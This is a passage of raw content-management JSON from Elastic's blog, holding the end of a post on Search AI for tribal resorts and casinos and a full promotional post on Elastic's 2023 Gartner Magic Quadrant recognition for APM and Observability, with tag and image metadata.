style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eData provenance and confidence scoring:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic enables the tracking of data provenance, ensuring that AI models are using high-confidence, verified data sources. This can help prevent hallucinations by minimizing the use of unverified or inaccurate data in training or query responses.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003ePre-built model libraries:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic provides prebuilt models that are already optimized for accuracy, reducing the need to create AI models from scratch. By using trusted, tested models, organizations can reduce the risk of poor-quality AI results.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn summary, Elastic helps organizations adopt generative AI safely by ensuring data privacy, accuracy, and transparency, while providing governance controls to mitigate the risk of AI hallucinations from inaccurate data sources.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Moving forward","_metadata":{"uid":"cs01d38689c9a2066d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor tribal resorts and casinos, adopting a Search AI platform like Elastic opens new avenues to improve operations and provide exceptional customer experiences. By combining advanced search and AI capabilities, tribal enterprises can drive improvements in consumer analytics, program management, fraud detection, and customer support, ensuring they remain competitive in a rapidly evolving industry.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2ac694650fd1d857"}}},{"callout":{"title_l10n":"Explore related resources:","_metadata":{"uid":"cs8c2b04cb61906bf6"},"paragraph_l10n":"\u003cul\u003e\n \u003cli\u003e\n \u003cspan style=\"font-size: 12pt;\"\u003eEbook: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/industries/public-sector/how-search-ai-transforms-call-centers-citizen-support\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHow Search AI is transforming call centers and citizen support\u003c/span\u003e\u003c/a\u003e\n \u003c/li\u003e\n \u003cli\u003e\n \u003cspan style=\"font-size: 12pt;\"\u003eGuide: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/portfolio/operationalizing-generative-ai-strategic-guide\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAn executive’s guide to operationalizing AI\u003c/span\u003e\u003c/a\u003e\n \u003c/li\u003e\n \u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRoot cause analysis with logs: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability-labs/blog/reduce-mttd-ml-machine-learning-observability\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Observability's anomaly detection and log categorization\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8a5991659ad92ee3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eOriginally published on July 6, 2023; Updated October 2, 2024\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs92ee3e76b5ff0f52"}}}],"publish_date":"2024-10-02","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[{"_version":2,"locale":"en-us","uid":"blt62646ad19dd7b0b8","ACL":{},"created_at":"2020-06-17T03:23:52.847Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"government","label_l10n":"Government","tags":[],"title":"Government","updated_at":"2020-07-06T22:17:42.931Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.550Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt58f4c3eca4afb6ad","ACL":{},"created_at":"2020-06-17T03:24:20.486Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"media-entertainment","label_l10n":"Media \u0026 entertainment","tags":[],"title":"Media \u0026 entertainment","updated_at":"2020-07-06T22:17:39.186Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.848Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[{"title":"Customer experience","label_l10n":"Customer experience","keyword":"customer-experience","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt25722919b3bca233","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T22:34:27.803Z","updated_at":"2021-12-16T22:34:27.803Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:15:55.021Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt226f04bb0dd0936b","ACL":{},"created_at":"2023-11-06T20:46:35.144Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"personalization","label_l10n":"Personalization","tags":[],"title":"Personalization","updated_at":"2023-11-06T20:46:35.144Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:12.713Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltdd4b5182721ccd42","ACL":{},"created_at":"2023-11-06T20:38:13.883Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"digital-experience","label_l10n":"Digital experience","tags":[],"title":"Digital experience","updated_at":"2023-11-06T20:38:13.883Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.180Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt5ebb3c17304b01bc","ACL":{},"created_at":"2023-11-06T20:47:38.117Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"privacy-first-ai","label_l10n":"Privacy-first AI","tags":[],"title":"Privacy-first AI","updated_at":"2023-11-06T20:47:38.117Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:58.404Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt9fb9f67ee7bb5c15","ACL":{},"created_at":"2023-11-06T20:50:46.256Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"real-time-analysis","label_l10n":"Real-time analysis","tags":[],"title":"Real-time analysis","updated_at":"2023-11-06T20:50:46.256Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:43.334Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt17630d07558c63f6","ACL":{},"created_at":"2023-11-06T21:33:01.038Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"state-local-government","label_l10n":"State \u0026 local government","tags":[],"title":"State \u0026 local government","updated_at":"2023-11-06T21:33:01.038Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:34.342Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt515cd25a723c9b2f","_version":1,"title":"Crowd.jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-02T13:58:32.461Z","updated_at":"2024-10-02T13:58:32.461Z","content_type":"image/jpeg","file_size":"150134","filename":"Crowd.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-02T13:58:42.790Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt515cd25a723c9b2f/66fd5188e807848234dfa467/Crowd.jpg"},"title":"How tribal nations can overcome data and AI challenges to enhance customer experience","title_l10n":"How tribal nations can overcome data and AI challenges to enhance customer experience ","updated_at":"2024-10-02T13:58:34.803Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/tribal-nations-data-customer-experiences","publish_details":{"time":"2024-10-02T13:58:42.107Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltb929d6b01a49dba4","_version":28,"locale":"en-us","ACL":{},"abstract_l10n":"Learn why Elastic was recognized as a visionary in the latest 2023 Gartner® Magic Quadrant™ for APM and Observability! From Completeness of Vision to Ability to Execute, this new report covers all the details.","author":["bltde0a0be05534cebf"],"category":["bltc17514bfdbc519df"],"created_at":"2023-07-07T18:48:35.257Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6f2638f30eee9e48"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe are excited to announce that Elastic\u003c/span\u003e\u003cspan style=\"font-size: 0.6em;\"\u003e\u003csup\u003e®\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e has been recognized as a Visionary in the 2023 Gartner Magic Quadrant for Application Performance Monitoring (APM) and Observability for the third year in a row. \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eIn addition, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e scored among the three highest scoring vendors for three out of six Use Cases in the 2023 Gartner\u003c/span\u003e\u003cspan style='font-size: 0.6em;'\u003e\u003csup\u003e®\u003c/sup\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Critical Capabilities for Application Performance Monitoring and Observability.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Elastic recognized for its Completeness of Vision and Ability to Execute ","_metadata":{"uid":"cse074dd3d6328e407"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe believe that Elastic’s recognition as a Visionary along with scoring among the three highest scoring vendors in the Critical Capabilities report validates the full stack observability capabilities of Elastic Observability. Starting from log analytics, Elastic has developed and innovated upon APM, SLO-based alerting, and \u003ca href=\"https://www.elastic.co/observability/digital-experience-monitoring\" target=\"_self\"\u003edigital experience monitoring\u003c/a\u003e (including Synthetic Monitoring), with additional capabilities such as Universal Profiling slated to become generally available soon, all running on the proven and AI-enhanced Elasticsearch\u003c/span\u003e\u003cspan style=\"font-size: 0.6em;\"\u003e\u003csup\u003e®\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e platform.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic customers benefit from the following differentiating capabilities:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eFleet and Elastic Agent:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic enables an administrator to easily manage agents through a central management console along with the ability to integrate with automation tools. This capability simplifies the ongoing management and updates of the Elastic Agent.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eOpen and flexible:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic provides an open and flexible platform that is able to ingest operational and business data with high dimensionality and cardinality, making it easier to connect the dots, provide context, and understand the impact of changes in application performance.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eDeployment choice:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic is architected with the premise that the customer’s data is their own data, and they should have the ability to keep data close to their operations as enterprises adopt a hybrid and multi-cloud approach. Elastic offers customers the ability to host Elastic Observability in 50+ regions across all the three major cloud providers (Amazon Web Services, Microsoft Azure, and Google Cloud). This flexibility allows for data privacy and governance, while powerful cross-cluster search and replication capabilities enable the ability to search any data in a federated model without moving the data across boundaries.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs3d111de2aef359f1"}}},{"image":{"image":{"uid":"blt5ce6662686913bce","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-07-10T15:04:29.530Z","updated_at":"2023-07-10T15:04:29.530Z","content_type":"image/png","file_size":"253753","filename":"APM_MQ_2023.png","title":"APM_MQ_2023.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-07-10T15:14:10.337Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5ce6662686913bce/64ac1dfd873fa3aa8c02fb57/APM_MQ_2023.png"},"_metadata":{"uid":"cscc780b75c471b43d"},"caption_l10n":"","alt_text_l10n":"quadrant","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Elastic also scores among the three highest scoring vendors for three Use Cases in Critical Capabilities report","_metadata":{"uid":"cs3e84e8fbbe4d914a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile the Magic Quadrant considers Completeness of Vision and Ability to Execute, the Critical Capabilities report for APM and Observability focuses on the product and service ratings based on key capabilities set to important, differentiating use cases. We are proud to highlight that Elastic has scored among the three highest scoring vendors in the following Use Cases:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDevOps/AppDev\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSRE/Platform Operations\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDigital Experience Monitoring\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe believe the completeness of the solution enabled Elastic to score above the mean on all capabilities.\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRecent Elastic Observability releases continue to enable deeper visibility into the customer experience along with increased support for \u003ca href=\"https://www.elastic.co/observability/cloud-native\" target=\"_self\"\u003ecloud-native monitoring\u003c/a\u003e and analytics. Some highlights include:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGitOps-based synthetic monitoring, enabling Playwright scripts to be utilized in CI/CD pipeline tools such as GitHub Actions, GitLab, and others\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDirect ingest from Amazon Kinesis Data Firehose for accelerated time to insight\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDistributed tracing support for Azure functions in Elastic APM\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMonitoring support for Google Kubernetes Engine (GKE) Autopilot\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs55874b5712fce192"}}},{"image":{"image":{"uid":"blt00bd7826bc592233","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2023-07-12T15:21:57.072Z","updated_at":"2023-07-12T15:21:57.072Z","content_type":"image/png","file_size":"237076","filename":"gartner-critical-capabilities-vendors-product-scroes-for-sre-platform-operations-use-case-june-2023.png","title":"gartner-critical-capabilities-vendors-product-scroes-for-sre-platform-operations-use-case-june-2023.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-07-12T15:22:21.773Z","user":"bltb6c155cd84fc0c1a"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt00bd7826bc592233/64aec51555695c4a6ca94994/gartner-critical-capabilities-vendors-product-scroes-for-sre-platform-operations-use-case-june-2023.png"},"_metadata":{"uid":"cs09af52bd17433284"},"caption_l10n":"","alt_text_l10n":"gartner product and services scores","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"Focus on building lasting value for our customers","_metadata":{"uid":"csedfcf5bb79f77972"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eObservability is an evolving market, and we believe that Elastic is truly building a strategic platform that delivers lasting value for our customers. This vision is validated by the adoption and standardization of Elastic Observability capabilities by customers, an active Elastic community, and strong financial performance. Let’s consider a few of these truly unique and innovative capabilities, which make us a long-term vendor in observability.\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic is one of the most downloaded software in the industry with over 4 billion downloads and 103K+ GitHub Stars. The power of the ELK Stack lets users start with our free and open distribution and organically grow into large-scale deployments of Elastic with adoption of logging, APM, infrastructure, and beyond.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOur simple and flexible pricing model lets users try and adopt additional observability capabilities and enables most customers to gain complete (100%) observability coverage across their dev, QA, and production environments.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe proven open and common schema, Elastic Common Schema (ECS), which has been developed and adopted by the Elastic community since 2019, has allowed thousands of enterprises to extend the schema to what’s relevant for their business. In April 2023, Elastic announced the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/ecs-elastic-common-schema-otel-opentelemetry-announcement\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003econtribution of Elastic Common Schema (ECS) to OpenTelemetry (OTel)\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to accelerate the adoption of logs and security events along with metrics and traces within the community. Through our contribution and collaboration with the OTel project, we hope to drive the accelerated adoption of OTel in the industry. According to Torsten Volk, an analyst at Enterprise Management Associates (EMA), “This collaboration between ECS and OpenTelemetry is a marriage made in heaven. ECS addresses the most critical bottleneck of true visibility and observability: the creation and maintenance of a common data model for all telemetry data.”\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic has been investing in AI and ML capabilities for years with the ability to apply ML to all data types, including logs, metrics, traces, and events. Our AIOps capabilities are powered by both supervised and unsupervised domain-specific models, accelerating anomaly detection and root cause analysis. Customers have the flexibility to use and customize our out-of-box models or bring their own\u0026nbsp; pre-trained models. Elastic has also been investing in capabilities such as natural language processing (NLP) and vector search and recently launched the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/may-2023-launch-announcement\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch Relevance Engine™ (ESRE\u003c/span\u003e\u003cspan style=\"font-size: 0.6em;\"\u003e\u003csup\u003eTM\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e)\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. ESRE gives developers a full suite of sophisticated retrieval algorithms for building highly relevant AI search applications, including a vector database optimized for storage, the ability to integrate with large language models (LLMs) for generative AI experiences, and more. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/introducing-elastic-ai-assistant\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic’s AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e is a domain-specific application for cybersecurity that can be used for alert investigation, incident response, and query generation. It is built on this foundational ESRE technology and powered by generative AI — and it’s expanding to Observability soon.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic reviews on \u003c/span\u003e\u003ca href=\"https://www.gartner.com/reviews/market/application-performance-monitoring/vendor/elasticsearch\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eGartner Peer Insights\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e™ also include the following comments:\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eObservability Is a Journey and It Gets Easier with Elastic. \"Very good set of tools available out of the box for observability, but requires some work, planning and refinement to get it done properly, which is expected.\" (\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.gartner.com/reviews/market/application-performance-monitoring-and-observability/vendor/elasticsearch/product/elastic-observability/review/view/4522546\" target=\"_blank\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003eRead the full review\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e.)\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eA Powerful and Efficient Observability Solution. “One of (the) best Observability solutions (on) the market. It is flexible, easy to set-up. It covers important observability pillars (like) Centralized Logs, Tracebacks, APM. Excellent performance and response time while handling large influx of data.” (\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.gartner.com/reviews/market/application-performance-monitoring-and-observability/vendor/elasticsearch/product/elastic-observability/review/view/4497702?step=register\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003eRead the full review\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e.)\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\"It is a really powerful tool to gain insight into their applications and IT systems. The comprehensive suite provides monitoring, logging, and tracing solutions together or independently. Elastic Observability is an excellent choice for businesses that need an efficient way to monitor their operations and understand how they are performing.\" (\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.gartner.com/reviews/market/application-performance-monitoring-and-observability/vendor/elasticsearch/product/elastic-observability/review/view/4510712\" target=\"_blank\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003eRead the full review\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e.)\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe are grateful to our customers who continue to adopt Elastic Observability to ingest business and operational data, break down silos, drive tools consolidation, and enable end-to-end hybrid and multi-cloud visibility. Elastic’s ability to visualize and analyze all data in context and correlate across logs, metrics, and traces, combined with sophisticated out-of-the-box machine learning and anomaly detection, enables faster problem detection and resolution. Elastic continues to innovate as technology continues to transform the way we do business, and we are confident that Elastic Observability built on the AI-enabled Elasticsearch platform will continue to deliver long-term value for our customers.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003ca href=\"/resources/observability/analyst-report/gartner-magic-quadrant-observability-platforms\" target=\"_self\"\u003eDownload the Gartner Magic Quadrant APM and Observability report\u003c/a\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp style=\"font-size: 12pt;\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003ca href=\"/resources/observability/analyst-report/gartner-magic-quadrant-observability-platforms\" target=\"_self\"\u003eDownload the Gartner Critical Capabilities APM and Observability report.\u003c/a\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs798bba33564da3cb"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3374d3d8e41258e5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eGartner does not endorse any vendor, product or service depicted in its research publications, and does not advise technology users to select only those vendors with the highest ratings or other designation. Gartner research publications consist of the opinions of Gartner's research organization and should not be construed as statements of fact. Gartner disclaims all warranties, expressed or implied, with respect to this research, including any warranties of merchantability or fitness for a particular purpose.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eGARTNER is a registered trademark and service mark of Gartner, Inc. and/or its affiliates in the U.S. and internationally, MAGIC QUADRANT and PEER INSIGHTS are registered trademarks of Gartner, Inc. and/or its affiliates and is used herein with permission. All rights 